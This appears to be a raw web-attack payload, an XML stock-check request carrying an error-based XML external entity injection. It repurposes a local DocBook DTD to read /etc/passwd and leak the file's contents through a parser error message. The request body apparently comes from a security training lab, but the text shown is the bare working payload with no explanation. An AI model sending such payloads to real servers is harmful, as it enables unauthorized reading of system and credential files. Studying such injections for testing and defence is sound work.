 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>